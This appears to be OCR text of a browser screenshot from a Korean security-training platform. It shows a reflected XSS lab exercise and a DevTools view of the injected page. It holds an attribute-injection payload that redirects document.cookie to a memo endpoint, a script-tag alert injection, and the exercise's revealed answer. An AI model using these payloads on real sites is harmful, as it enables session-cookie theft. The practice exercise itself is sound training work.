 [Git] Visual Studio Code에
EQST LMS
~ LMS 웹기초 문제풀이.d
[GIT] Git에서 소개글(READ
Node.js 레스트 API 페이지
EQST 보안교육센터
XSS (필터링 우회 - Googl
드림핵 문제풀이 - XSS-2 /
주의 요함
elms2.skinfosec.co.kr:8083/exam16/notice.php?pageIndex=1&board_id=&sorting=&sotingAd=DESC&startDt=&endDt=&searchType=all&keyword="+onload%3Dlocation.href%3D"%2Fmemo%3Fmemo%3D"%2Bdocument.cookie
낙영
elms2.skinfosec.co.kr:8083 내용:
정답 : skinfosec
※ 주의 ※
만약 크로스사이트 스크립팅 취약점을 이용하지 않고
alert을 띄우신 경우엔 오답처리 됩니다.
확인
DevTools is now available in Korean!
Always match Chrome's language
Switch DevTools to Korean
Don't show again
Elements
Console
Sources
Network
Performance
<input type="hidden" id="pageIndex" name="pageIndex" value="11"><s
cript>alert('XSS')</script>">
<input type="hidden" id="board_id" name="board_id" value>
<input type="hidden" id="sorting" name="sorting" value>
<input type="hidden" id="sotingAd" name="sotingAd" value="DESC">
<div class="row">
::before
<div class="col-xs-12">
<!--[s] search-->
<div class="wrap_search02">
<div class="rgt">
<div class="col-xs-5">…</div>
<div class="col-xs-2 txt_rgt txt_rgt">…</div>
<div class="input-group col-xs-5 txt_rgt">
<input class="form-control multiselect-search" id="keywor
d" name="keyword" type="text" value="" onload=location.hr
ef="/memo?memo="+document.cookie" onkeyup="search();">
== $0
<span class="input-group-addon alink" id="btnSearch">…
</span>
</div>
</div>
<!-- /.col -->
</div>
<!--[e] search-->
<form id="listForm" name="listForm" method="get" action="notic
e.php">…</form>
<script>…</script>
<!--[s] wrap_pagenation -->
<div class="box_table_bottom">…</div>
<!--[s] wrap_pagenation -->
... col-xs-12 div.wrap_search02 div.rgt div.input-group.col-xs-5.txt_rgt input#keyword.forr ...
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov
.cls
No matching selector or style